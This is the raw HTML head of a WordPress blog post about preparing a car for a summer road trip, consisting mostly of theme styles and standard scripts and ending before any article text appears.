

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2023/07/08/drive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip/
body_size: 19307
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>Drive into the Sun: How to Prepare Your Car for a Summer Road Trip &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Drive into the Sun: How to Prepare Your Car for a Summer Road Trip Comments Feed" href="https://followsimple.com/2023/07/08/drive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/2516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2023/07/08/drive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip/" />
<link rel='shortlink' href='https://followsimple.com/?p=2516' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F07%2F08%2Fdrive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F07%2F08%2Fdrive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-2516 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; 